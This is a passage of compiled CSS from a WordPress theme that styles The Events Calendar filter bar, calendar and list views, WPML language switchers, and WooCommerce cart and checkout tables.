  padding-right: 10px; }

#tribe-events #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
#tribe-events #tribe-bar-views .tribe-bar-views-inner {
  background-color: transparent; }

#tribe-events #tribe-bar-views .tribe-bar-views-list {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  padding: 0; }

#tribe-events #tribe-bar-form:not(.tribe-bar-collapse) #tribe-bar-views .tribe-bar-views-list {
  margin-top: 5px; }

#tribe-events #tribe-bar-views.tribe-bar-views-open .tribe-bar-views-list {
  -webkit-box-shadow: 2px 2px 8px -2px rgba(0, 0, 0, 0.5);
  box-shadow: 2px 2px 8px -2px rgba(0, 0, 0, 0.5);
  padding: 10px 0; }

#tribe-events .tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
  padding-top: 6px;
  padding-bottom: 6px; }

#tribe-events .tribe-bar-views-list span[class*="tribe-icon"] {
  background: none;
  position: relative;
  padding-left: 20px;
  min-height: 0;
  line-height: 1.2; }
  #tribe-events .tribe-bar-views-list span[class*="tribe-icon"]:before {
    font-size: 16px;
    position: absolute;
    left: 0; }

#tribe-events .tribe-bar-views-list span.tribe-icon-month:before {
  content: '\f073'; }

#tribe-events .tribe-bar-views-list span.tribe-icon-list:before {
  content: '\f03a'; }

#tribe-events .tribe-bar-views-list span.tribe-icon-day:before {
  content: '\f133'; }

#tribe-events #tribe-bar-views + .tribe-bar-filters {
  right: 16%;
  width: 84%; }

#tribe-events #tribe-bar-form:not(.tribe-bar-collapse) .tribe-bar-filters {
  padding: 37px 20px; }

#tribe-events #tribe-bar-form:not(.tribe-bar-collapse) #tribe-bar-views + .tribe-bar-filters {
  padding-right: 0; }

#tribe-events #tribe-bar-form:not(.tribe-bar-collapse) .tribe-bar-filters-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end; }
  #tribe-events #tribe-bar-form:not(.tribe-bar-collapse) .tribe-bar-filters-inner:before, #tribe-events #tribe-bar-form:not(.tribe-bar-collapse) .tribe-bar-filters-inner:after {
    content: none; }

#tribe-events #tribe-bar-form:not(.tribe-bar-collapse) .tribe-bar-date-filter {
  padding: 10px 0 10px 10px;
  width: 41%; }

#tribe-events #tribe-bar-form:not(.tribe-bar-collapse) .tribe-bar-search-filter {
  padding: 10px 3px;
  width: 40%; }

#tribe-events #tribe-bar-form:not(.tribe-bar-collapse) .tribe-bar-submit {
  padding: 10px 10px 10px 0;
  margin-left: 0;
  width: 19%; }

#tribe-events #tribe-bar-form label {
  margin-bottom: 15px; }

#tribe-events input[name*=tribe-bar-]::-webkit-input-placeholder {
  font-style: normal;
  color: inherit;
  line-height: inherit;
  font-weight: inherit; }

#tribe-events input[name*=tribe-bar-]::-moz-placeholder {
  font-style: normal;
  color: inherit;
  line-height: inherit;
  font-weight: inherit; }

#tribe-events input[name*=tribe-bar-]:-ms-input-placeholder {
  font-style: normal;
  color: inherit;
  line-height: inherit;
  font-weight: inherit; }

#tribe-events input[name*=tribe-bar-]:-moz-placeholder {
  font-style: normal;
  color: inherit;
  line-height: inherit;
  font-weight: inherit; }

#tribe-events #tribe-bar-form input[type=text] {
  padding: 8px 18px;
  border: 1px solid #ffffff;
  line-height: 1.5;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  background-color: #ffffff;
  font-style: normal;
  font-size: 18px; }
  #tribe-events #tribe-bar-form input[type=text]:focus {
    outline: none; }

#tribe-events #tribe-bar-dates {
  position: relative; }
  #tribe-events #tribe-bar-dates input[type=text] {
    padding-left: 40px; }
  #tribe-events #tribe-bar-dates:before {
    content: '\f073';
    font-size: 16px;
    position: absolute;
    left: 20px;
    bottom: 15px;
    z-index: 1; }

#tribe-events #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type=submit],
#tribe-events #tribe-bar-form .tribe-bar-submit input[type=submit] {
  max-width: 100%;
  cursor: pointer;
  text-align: center;
  text-transform: uppercase;
  overflow: hidden;
  vertical-align: top;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  -webkit-transition: .1s ease-out;
  -o-transition: .1s ease-out;
  transition: .1s ease-out;
  border-width: 1px;
  border-style: solid;
  font-size: 12px;
  font-weight: 400;
  padding: 9.5px 5px; }

#tribe-events #tribe-bar-collapse-toggle {
  background-color: transparent;
  padding: 20px 40px 20px 15px; }
  #tribe-events #tribe-bar-collapse-toggle .tribe-bar-toggle-arrow:before {
    content: '\f107';
    font-size: 25px;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s; }
  #tribe-events #tribe-bar-collapse-toggle .tribe-bar-toggle-arrow:after {
    content: none; }
  #tribe-events #tribe-bar-collapse-toggle.tribe-bar-filters-open .tribe-bar-toggle-arrow:before, #tribe-events #tribe-bar-collapse-toggle.tribe-bar-collapse-toggle-full-width .tribe-bar-toggle-arrow:before {
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg); }
  #tribe-events #tribe-bar-collapse-toggle.tribe-bar-collapse-toggle-full-width.tribe-bar-filters-open .tribe-bar-toggle-arrow:before {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg); }

#tribe-events #tribe-bar-form.tribe-bar-collapse {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%; }
  #tribe-events #tribe-bar-form.tribe-bar-collapse:before, #tribe-events #tribe-bar-form.tribe-bar-collapse:after {
    content: none; }
  #tribe-events #tribe-bar-form.tribe-bar-collapse #tribe-bar-views,
  #tribe-events #tribe-bar-form.tribe-bar-collapse #tribe-bar-collapse-toggle {
    width: 100%; }
  #tribe-events #tribe-bar-form.tribe-bar-collapse #tribe-bar-views {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
    border: 1px solid; }
    #tribe-events #tribe-bar-form.tribe-bar-collapse #tribe-bar-views,
    #tribe-events #tribe-bar-form.tribe-bar-collapse #tribe-bar-views.tribe-bar-views-open .tribe-bar-views-list {
      background-color: #ffffff; }
    #tribe-events #tribe-bar-form.tribe-bar-collapse #tribe-bar-views .tribe-bar-views-inner {
      padding-top: 20px;
      padding-bottom: 45px; }
    #tribe-events #tribe-bar-form.tribe-bar-collapse #tribe-bar-views label {
      margin-bottom: 5px; }

#tribe-events .tribe-events-notices {
  font-size: 16px;
  color: inherit;
  background-color: #f5f9ff;
  border-color: #f5f9ff;
  padding: 16px 30px; }
  #tribe-events .tribe-events-notices ul {
    margin-left: 0;
    list-style: none; }

#tribe-events ul.tribe-events-sub-nav {
  margin-top: 1em;
  margin-bottom: 1em; }
  #tribe-events ul.tribe-events-sub-nav a {
    display: inline-block;
    position: relative;
    background: transparent;
    padding: 0; }
    #tribe-events ul.tribe-events-sub-nav a:before {
      position: absolute;
      font-size: 40px;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%); }
    #tribe-events ul.tribe-events-sub-nav a span {
      display: none; }
  @media (max-width: 575px) {
    #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-previous,
    #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-left,
    #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-next,
    #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-right {
      width: 100%; } }
  @media (max-width: 575px) {
    #tribe-events ul.tribe-events-sub-nav * + .tribe-events-nav-next,
    #tribe-events ul.tribe-events-sub-nav * + .tribe-events-nav-right {
      margin-top: 20px; } }
  #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-previous a,
  #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-left a {
    padding-left: 60px; }
    #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-previous a:before,
    #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-left a:before {
      content: '\ecf7';
      left: 0; }
  #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-next,
  #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-right {
    margin-right: 0; }
    #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-next a,
    #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-right a {
      padding-right: 60px; }
      #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-next a:before,
      #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-right a:before {
        content: '\eeb5';
        right: 0; }
  #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-left a {
    padding-right: 0; }
  #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-right a {
    padding-left: 0; }

#tribe-events #tribe-events-content .tribe-events-button {
  height: auto; }
  @media (max-width: 767px) {
    #tribe-events #tribe-events-content .tribe-events-button {
      display: block; } }

#tribe-events .tribe-events-read-more {
  margin-top: 15px;
  font-size: 10px;
  line-height: 1.5;
  font-weight: 400;
  text-transform: uppercase; }

#tribe-events #tribe-events-content table.tribe-events-calendar {
  border-collapse: separate;
  border-spacing: 1px; }
  #tribe-events #tribe-events-content table.tribe-events-calendar,
  #tribe-events #tribe-events-content table.tribe-events-calendar th,
  #tribe-events #tribe-events-content table.tribe-events-calendar td {
    border: none; }
  #tribe-events #tribe-events-content table.tribe-events-calendar thead th {
    color: inherit;
    font-size: 11px;
    font-weight: 700;
    letter-spacing: normal;
    height: 50px;
    vertical-align: middle;
    padding: 5px 10px; }
    @media (min-width: 768px) {
      #tribe-events #tribe-events-content table.tribe-events-calendar thead th {
        text-align: left; } }
    @media (min-width: 1200px) {
      #tribe-events #tribe-events-content table.tribe-events-calendar thead th {
        padding: 5px 20px; } }
  #tribe-events #tribe-events-content table.tribe-events-calendar td {
    height: 100px;
    color: inherit;
    padding: 0; }
    @media (min-width: 768px) {
      #tribe-events #tribe-events-content table.tribe-events-calendar td {
        height: 115px; } }
    #tribe-events #tribe-events-content table.tribe-events-calendar td:hover {
      -webkit-box-shadow: none;
      box-shadow: none; }
    @media (max-width: 767px) {
      #tribe-events #tribe-events-content table.tribe-events-calendar td.tribe-events-has-events:after {
        content: '\f00c '; } }
    #tribe-events #tribe-events-content table.tribe-events-calendar td.tribe-events-has-events:after {
      text-align: center;
      height: auto;
      width: auto;
      background: none;
      display: block;
      font-size: 20px;
      margin: 10px 0; }
    #tribe-events #tribe-events-content table.tribe-events-calendar td div[id*=tribe-events-daynum-] {
      width: 35px;
      height: 35px;
      line-height: 35px;
      border-radius: 50%;
      padding: 0;
      text-align: center;
      margin: 10px auto; }
      @media (min-width: 768px) {
        #tribe-events #tribe-events-content table.tribe-events-calendar td div[id*=tribe-events-daynum-] {
          margin: 10px; } }
      #tribe-events #tribe-events-content table.tribe-events-calendar td div[id*=tribe-events-daynum-],
      #tribe-events #tribe-events-content table.tribe-events-calendar td div[id*=tribe-events-daynum-] a {
        background-color: transparent;
        color: inherit;
        font-size: 16px;
        font-weight: 400; }
    #tribe-events #tribe-events-content table.tribe-events-calendar td .type-tribe_events {
      margin: 0;
      padding: 10px; }
      @media (min-width: 1200px) {
        #tribe-events #tribe-events-content table.tribe-events-calendar td .type-tribe_events {
          padding: 0 20px 20px; } }
      #tribe-events #tribe-events-content table.tribe-events-calendar td .type-tribe_events.tribe-event-featured {
        padding: 15px 10px; }
        @media (min-width: 1200px) {
          #tribe-events #tribe-events-content table.tribe-events-calendar td .type-tribe_events.tribe-event-featured {
            padding: 20px; } }
      #tribe-events #tribe-events-content table.tribe-events-calendar td .type-tribe_events h3.tribe-events-month-event-title {
        font-size: 12px;
        line-height: 1.33;
        padding: 0;
        font-family: inherit; }
      #tribe-events #tribe-events-content table.tribe-events-calendar td .type-tribe_events .tribe-events-tooltip {
        padding: 18px;
        color: inherit;
        margin-bottom: 10px; }
        #tribe-events #tribe-events-content table.tribe-events-calendar td .type-tribe_events .tribe-events-tooltip .tribe-events-event-thumb {
          float: none;
          padding-right: 0;
          padding-bottom: .85em; }
          #tribe-events #tribe-events-content table.tribe-events-calendar td .type-tribe_events .tribe-events-tooltip .tribe-events-event-thumb img {
            width: 100%;
            max-width: 100%;
            max-height: 100%; }
        #tribe-events #tribe-events-content table.tribe-events-calendar td .type-tribe_events .tribe-events-tooltip .tribe-event-duration {
          padding: 5px 0; }
        #tribe-events #tribe-events-content table.tribe-events-calendar td .type-tribe_events .tribe-events-tooltip .tribe-events-event-body {
          font-size: 14px;
          line-height: 1.5;
          font-weight: inherit; }
    #tribe-events #tribe-events-content table.tribe-events-calendar td.tribe-events-othermonth div[id*=tribe-events-daynum-],
    #tribe-events #tribe-events-content table.tribe-events-calendar td.tribe-events-othermonth .tribe-events-month-event-title {
      opacity: 0.5; }

#tribe-events #tribe-mobile-container {
  margin-top: 1em; }
  #tribe-events #tribe-mobile-container .type-tribe_events ~ .type-tribe_events {
    border-top-style: solid; }
  #tribe-events #tribe-mobile-container .tribe-mobile-day-heading {
    margin-bottom: 0; }
  #tribe-events #tribe-mobile-container .tribe-events-event-schedule-details {
    margin: 5px 0;
    display: block; }
  #tribe-events #tribe-mobile-container .tribe-events-read-more {
    margin-top: 15px; }

#tribe-events .tribe-events-list .tribe-events-loop .type-tribe_events:not(.tribe-event-featured) .tribe-events-event-image {
  width: 100%;
  max-width: 100%; }
  @media (max-width: 575px) {
    #tribe-events .tribe-events-list .tribe-events-loop .type-tribe_events:not(.tribe-event-featured) .tribe-events-event-image {
      margin-right: 0;
      float: none;
      margin-bottom: 10px; }
      #tribe-events .tribe-events-list .tribe-events-loop .type-tribe_events:not(.tribe-event-featured) .tribe-events-event-image img {
        width: 100%; } }
  @media (min-width: 576px) {
    #tribe-events .tribe-events-list .tribe-events-loop .type-tribe_events:not(.tribe-event-featured) .tribe-events-event-image {
      width: auto;
      max-width: 50%; } }

#tribe-events .tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-list-event-title a,
#tribe-events .tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-content,
#tribe-events .tribe-events-list .tribe-events-loop .tribe-event-featured a {
  color: inherit; }

#tribe-events .tribe-events-list .time-details,
#tribe-events .tribe-events-list .tribe-events-venue-details {
  line-height: inherit; }

#tribe-events .tribe-events-list .time-details {
  margin-bottom: 0;
  padding: 0; }

#tribe-events .tribe-events-list .tribe-events-venue-details {
  margin: 0;
  padding: 0;
  border: none; }

#tribe-events .tribe-events-list .tribe-event-schedule-details {
  padding: 0; }

#tribe-events .tribe-events-list a.tribe-events-gmap {
  display: inline-block; }

#tribe-events .tribe-events-list .tribe-events-event-meta {
  margin-top: 5px;
  margin-bottom: 0; }
  @media (max-width: 767px) {
    #tribe-events .tribe-events-list .tribe-events-event-meta {
      background: none;
      border: none;
      padding-top: 0;
      padding-bottom: 0; } }

#tribe-events .tribe-events-list .tribe-events-event-cost {
  margin-top: 10px;
  display: block;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  margin-bottom: 0; }

#tribe-events .tribe-events-list .tribe-address br {
  display: none; }

#tribe-events .tribe-events-list .tribe-events-event-meta-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  margin-left: -10px;
  margin-right: -10px;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 15px; }
  #tribe-events .tribe-events-list .tribe-events-event-meta-container > * {
    padding-left: 10px;
    padding-right: 10px; }
  @media (min-width: 576px) {
    #tribe-events .tribe-events-list .tribe-events-event-meta-container {
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap; } }

#tribe-events .tribe-events-day .tribe-events-day-time-slot .type-tribe_events {
  margin-left: 0; }

#tribe-events .tribe-events-event-cost .ticket-cost,
#tribe-events .tribe-events-schedule .tribe-events-cost {
  border-radius: 5px;
  font-size: 16px;
  padding: 8px 12px;
  border-width: 1px;
  border-style: solid; }

#tribe-events .tribe-events-list .tribe-events-loop,
#tribe-events .tribe-events-day .tribe-events-loop,
.single-tribe_organizer #tribe-events .tribe-events-loop,
.single-tribe_venue #tribe-events .tribe-events-loop {
  max-width: 770px; }

#tribe-events .events-list #tribe-events-footer,
.single-tribe_events #tribe-events #tribe-events-footer,
#tribe-events .tribe-events-day #tribe-events-footer,
#tribe-events .tribe-events-map #tribe-events-footer,
#tribe-events .tribe-events-photo #tribe-events-footer {
  padding-top: 1em; }

#tribe-events #tribe-events-footer:after,
#tribe-events #tribe-events-footer:before,
#tribe-events #tribe-events-header:after,
#tribe-events #tribe-events-header:before {
  content: none; }

#tribe-events .tribe-events-content p,
#tribe-events .tribe-events-after-html p,
#tribe-events .tribe-events-before-html p {
  line-height: inherit; }

#tribe-events .tribe-events-single .tribe-events-single-event-title,
#tribe-events .tribe-events-single .tribe-events-schedule {
  text-align: center; }

#tribe-events .tribe-events-single .tribe-events-back a {
  font-size: 16px; }

#tribe-events .tribe-events-single .tribe-events-schedule {
  background: none;
  border: none;
  margin: 1em 0 1.5em;
  padding: 0; }
  #tribe-events .tribe-events-single .tribe-events-schedule .tribe-events-cost {
    font-weight: 700;
    vertical-align: baseline;
    font-size: 20px;
    margin-top: 15px;
    display: inline-block; }

#tribe-events .tribe-events-single .tribe-events-event-meta {
  border: none; }

#tribe-events .tribe-events-single .tribe-events-meta-group .tribe-events-single-section-title {
  margin-top: 20px;
  margin-bottom: 20px; }

#tribe-events .tribe-events-single .tribe-events-event-meta dt, #tribe-events .tribe-events-single .tribe-events-event-meta dd {
  line-height: inherit;
  margin-top: 0; }

#tribe-events .tribe-events-single .tribe-events-event-meta dt {
  float: left;
  margin-right: 5px; }

#tribe-events .tribe-events-single .tribe-events-event-meta dd {
  font-weight: 700; }

@media (max-width: 767px) {
  #tribe-events .tribe-events-single .tribe-events-gcal {
    margin-right: 0; } }

.widget.tribe-events-list-widget .tribe-event-featured .tribe-event-title a:hover {
  border-bottom: 1px solid; }

/*-------------------------------------------------------------
## WPML - Polylang
--------------------------------------------------------------*/
.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown-click {
  width: 300px; }
  .wpml-ls-legacy-dropdown a, .wpml-ls-legacy-dropdown-click a {
    padding: 10px 20px;
    line-height: 1.5; }
    .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle {
      padding: 17.5px 40px 17.5px 20px;
      border-radius: 5px; }
      .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after {
        content: '\f107';
        font-size: 16px;
        border: none;
        top: 50%;
        margin-top: -8px;
        right: 15px;
        color: inherit; }
  .wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu {
    border-top: 0; }
    .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item:first-child a, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item:first-child a {
      border-top-width: 1px; }

.wpml-ls-item {
  font-size: 14px;
  font-style: italic; }

.wpml-ls-legacy-list-horizontal .wpml-ls-item {
  margin-right: 1px; }

.wpml-ls-legacy-list-horizontal a {
  padding: 10px; }

.wpml-ls-legacy-list-vertical a {
  line-height: 1.5;
  padding: 10px 20px; }

.lang-item img {
  vertical-align: middle; }

/*--------------------------------------------------------------
# Woocommerce Part
--------------------------------------------------------------*/
/**
 * woocommerce-theme.scss
 * Governs the general look and feel of WooCommerce sections of stores using themes that do not
 * integrate with WooCommerce specifically.
 *
 */
/**
 *
 * IMPORT STYLES and VARIABLES FOR WOOPAGES(cart, checkout, my-account)
 *
 */
/**
 * variables-wootheme.scss
 * Governs the general look and feel of WooCommerce sections of stores using themes that do not
 * integrate with WooCommerce specifically.
 *
 */
/**
 *  Woo-Variables
 */
/**
 * woocommerce-theme.scss
 * Governs the general look and feel of WooCommerce sections of stores using themes that do not
 * integrate with WooCommerce specifically.
 *
 */
/**
 * Woo-elements
 * Cart page
 *
 */
.return-to-shop {
  padding-bottom: 40px; }

.woocommerce-variation.single_variation {
  margin: 15px 0; }

.shop-sidebar {
  padding-bottom: 30px; }

#page .tm-wc-ajax-products-wrapper .woocommerce-message {
  margin-bottom: 15px; }

.woocommerce .wc-proceed-to-checkout {
  padding: 2.2em 0 1em;
  text-align: right; }

.woocommerce a.remove {
  font-weight: 400;
  margin-left: 10px;
  font-size: 0;
  line-height: 1;
  top: 0; }
  .woocommerce a.remove:hover {
    background: transparent; }
  .woocommerce a.remove:before {
    content: '\f00d';
    font-size: 16px; }

.woocommerce table.shop_table {
  width: 100%;
  margin: 61px 0 30px;
  border: 1px solid #e8e8f8;
  border-collapse: collapse; }
  @media (min-width: 576px) {
    .woocommerce table.shop_table {
      border: none; }
      .woocommerce table.shop_table.customer_details {
        border: 1px solid #e8e8f8; }
        .woocommerce table.shop_table.customer_details td {
          border-bottom: 1px solid #e8e8f8; } }
  @media (max-width: 768px) {
    .woocommerce table.shop_table .product-thumbnail {
      display: none; } }
  .woocommerce table.shop_table thead {
    border-bottom: 1px solid #e8e8f8; }
    .woocommerce table.shop_table thead th {
      padding: 20px 10px 21px;
      border: none;
      font-weight: 500;
      text-align: center;
      text-transform: capitalize;
      font-size: 12px; }
      .woocommerce table.shop_table thead th.product-name {
        text-align: left; }
      @media (min-width: 768px) {
        .woocommerce table.shop_table thead th {
          padding: 30px 10px 32px; } }
  .woocommerce table.shop_table tbody tr td {
    border: none;
    padding: 20px 10px 28px;
    vertical-align: middle; }
    @media (min-width: 768px) {
      .woocommerce table.shop_table tbody tr td {
        padding: 50px 10px 58px; } }
    .woocommerce table.shop_table tbody tr td.product-remove {
      width: 50px;
      padding: 0;
      position: relative; }
      .woocommerce table.shop_table tbody tr td.product-remove a.remove {
        position: absolute;
        left: 5px;
        top: 20%; }
        @media (min-width: 576px) {
          .woocommerce table.shop_table tbody tr td.product-remove a.remove {
            left: -15px;
            top: 41%; } }
    .woocommerce table.shop_table tbody tr td.product-price, .woocommerce table.shop_table tbody tr td.product-quantity {
      border-right: none; }
      @media (min-width: 576px) {
        .woocommerce table.shop_table tbody tr td.product-price, .woocommerce table.shop_table tbody tr td.product-quantity {
          border-right: 1px solid #e8e8f8; } }
    .woocommerce table.shop_table tbody tr td.product-remove, .woocommerce table.shop_table tbody tr td.product-thumbnail, .woocommerce table.shop_table tbody tr td.product-name, .woocommerce table.shop_table tbody tr td.product-subtotal, .woocommerce table.shop_table tbody tr td.product-quantity, .woocommerce table.shop_table tbody tr td.product-total, .woocommerce table.shop_table tbody tr td.product-price {
      border-bottom: 1px solid #e8e8f8; }
    .woocommerce table.shop_table tbody tr td.product-subtotal, .woocommerce table.shop_table tbody tr td.product-quantity, .woocommerce table.shop_table tbody tr td.product-total, .woocommerce table.shop_table tbody tr td.product-price {
      text-align: center;
      border-bottom: 1px solid #e8e8f8; }
      .woocommerce table.shop_table tbody tr td.product-subtotal .amount, .woocommerce table.shop_table tbody tr td.product-quantity .amount, .woocommerce table.shop_table tbody tr td.product-total .amount, .woocommerce table.shop_table tbody tr td.product-price .amount {
        font-size: 18px; }
        @media (min-width: 768px) {
          .woocommerce table.shop_table tbody tr td.product-subtotal .amount, .woocommerce table.shop_table tbody tr td.product-quantity .amount, .woocommerce table.shop_table tbody tr td.product-total .amount, .woocommerce table.shop_table tbody tr td.product-price .amount {
            font-size: 24px; } }
    @media (min-width: 992px) {
      .woocommerce table.shop_table tbody tr td.product-subtotal, .woocommerce table.shop_table tbody tr td.product-quantity, .woocommerce table.shop_table tbody tr td.product-price {
        width: 232px; } }
    .woocommerce table.shop_table tbody tr td.product-subtotal:before, .woocommerce table.shop_table tbody tr td.product-quantity:before, .woocommerce table.shop_table tbody tr td.product-price:before {
      margin-top: 0; }
      @media (min-width: 576px) {
        .woocommerce table.shop_table tbody tr td.product-subtotal:before, .woocommerce table.shop_table tbody tr td.product-quantity:before, .woocommerce table.shop_table tbody tr td.product-price:before {
          margin-top: 9px; } }
    .woocommerce table.shop_table tbody tr td.product-thumbnail {
      min-width: 161px; }
      .woocommerce table.shop_table tbody tr td.product-thumbnail a {
        display: block; }
      .woocommerce table.shop_table tbody tr td.product-thumbnail img {
        display: block;
        width: auto;
        max-width: 100%; }
    .woocommerce table.shop_table tbody tr td.product-name {
      border-right: none;
      padding-left: 25px; }
      @media (min-width: 576px) {
        .woocommerce table.shop_table tbody tr td.product-name {
          border-right: 1px solid #e8e8f8; } }
      .woocommerce table.shop_table tbody tr td.product-name .mini_cart_item_title,
      .woocommerce table.shop_table tbody tr td.product-name a {
        font-size: 14px;
        font-weight: 400 !important;
        text-decoration: none; }
      .woocommerce table.shop_table tbody tr td.product-name h5 {
        overflow: hidden;
        white-space: nowrap;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis; }
      .woocommerce table.shop_table tbody tr td.product-name dl.variation {
        margin: 5px 0 0; }
        .woocommerce table.shop_table tbody tr td.product-name dl.variation dt {
          margin: 0 5px 0 0;
          padding: 0;
          font: inherit;
          font-size: 12px;
          font-style: italic; }
        .woocommerce table.shop_table tbody tr td.product-name dl.variation dd {
          margin: 0;
          padding: 0;
          text-transform: lowercase;
          font-size: 12px;
          font-style: italic; }
          .woocommerce table.shop_table tbody tr td.product-name dl.variation dd p {
            margin: 0; }
    .woocommerce table.shop_table tbody tr td input[type="number"] {
      width: 80px;
      padding: 7px; }
      @media (min-width: 768px) {
        .woocommerce table.shop_table tbody tr td input[type="number"] {
          width: 115px;
          padding: 14px; } }
    .woocommerce table.shop_table tbody tr td.actions {
      padding: 20px 0;
      border-bottom: 1px solid #e8e8f8; }
      @media (min-width: 768px) {
        .woocommerce table.shop_table tbody tr td.actions {
          padding: 50px 0 28px; } }
      .woocommerce table.shop_table tbody tr td.actions .coupon input.button {
        padding: 22px 25px;
        border-radius: 0; }
      .woocommerce table.shop_table tbody tr td.actions .coupon input.input-text#coupon_code {
        width: 100%;
        padding: 19px 20px 21px 55px;
        margin-bottom: 10px;
        border-color: #f8f8f8; }
        @media (min-width: 576px) {
          .woocommerce table.shop_table tbody tr td.actions .coupon input.input-text#coupon_code {
            width: auto;
            margin-right: 12px; } }
      .woocommerce table.shop_table tbody tr td.actions input.btn {
        padding: 22px 25px;
        border-radius: 0; }
  .woocommerce table.shop_table tbody tr.cart_item, .woocommerce table.shop_table tbody tr.order_item {
    background: none; }
    .woocommerce table.shop_table tbody tr.cart_item td:before, .woocommerce table.shop_table tbody tr.order_item td:before {
      margin-right: 15px; }
  .woocommerce table.shop_table tbody tr.cart-subtotal, .woocommerce table.shop_table tbody tr.order-total, .woocommerce table.shop_table tbody tr.tax-total, .woocommerce table.shop_table tbody tr.tax-rate {
    background: none;
    border: none;
    display: block;
    text-align: right;
    line-height: 1.2em; }
    .woocommerce table.shop_table tbody tr.cart-subtotal th,
    .woocommerce table.shop_table tbody tr.cart-subtotal td, .woocommerce table.shop_table tbody tr.order-total th,
    .woocommerce table.shop_table tbody tr.order-total td, .woocommerce table.shop_table tbody tr.tax-total th,
    .woocommerce table.shop_table tbody tr.tax-total td, .woocommerce table.shop_table tbody tr.tax-rate th,
    .woocommerce table.shop_table tbody tr.tax-rate td {
      display: inline;
      padding: 0; }
    .woocommerce table.shop_table tbody tr.cart-subtotal td:before, .woocommerce table.shop_table tbody tr.order-total td:before, .woocommerce table.shop_table tbody tr.tax-total td:before, .woocommerce table.shop_table tbody tr.tax-rate td:before {
      display: none; }
  .woocommerce table.shop_table tbody tr.cart-subtotal, .woocommerce table.shop_table tbody tr.tax-total, .woocommerce table.shop_table tbody tr.tax-rate {
    margin-bottom: 7px; }
  .woocommerce table.shop_table tbody tr.cart-subtotal th,
  .woocommerce table.shop_table tbody tr.cart-subtotal td,
  .woocommerce table.shop_table tbody tr.cart-subtotal .amount, .woocommerce table.shop_table tbody tr.order-total th,
  .woocommerce table.shop_table tbody tr.order-total td,
  .woocommerce table.shop_table tbody tr.order-total .amount, .woocommerce table.shop_table tbody tr.tax-total th,
  .woocommerce table.shop_table tbody tr.tax-total td,
  .woocommerce table.shop_table tbody tr.tax-total .amount, .woocommerce table.shop_table tbody tr.tax-rate th,
  .woocommerce table.shop_table tbody tr.tax-rate td,
  .woocommerce table.shop_table tbody tr.tax-rate .amount {
    font-size: 14px;
    line-height: 24px;
    font-weight: 800; }
  .woocommerce table.shop_table tbody tr.cart-subtotal th, .woocommerce table.shop_table tbody tr.order-total th, .woocommerce table.shop_table tbody tr.tax-total th, .woocommerce table.shop_table tbody tr.tax-rate th {
    font-weight: 900;
    line-height: 30px; }
  .woocommerce table.shop_table tbody tr.cart-subtotal .amount, .woocommerce table.shop_table tbody tr.order-total .amount, .woocommerce table.shop_table tbody tr.tax-total .amount, .woocommerce table.shop_table tbody tr.tax-rate .amount {
    font-size: 22px; }
  .woocommerce table.shop_table tbody th {
    font-weight: 400;
    font-size: 18px;
    line-height: 24px;
    text-align: right; }
  .woocommerce table.shop_table tfoot th,
  .woocommerce table.shop_table tfoot td {
    border: none;
    padding: 10px;
    font-weight: normal; }
  .woocommerce table.shop_table tfoot tr:first-child th,
  .woocommerce table.shop_table tfoot tr:first-child td {
    padding-top: 30px; }
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table {
    margin-top: 32px;
    margin-bottom: 36px; }
    @media (min-width: 576px) {
      .woocommerce table.shop_table.woocommerce-checkout-review-order-table {
        margin-bottom: 76px; } }
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table thead tr th,
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table thead tr td {
      padding: 11px 10px 15px; }
      @media (min-width: 576px) {
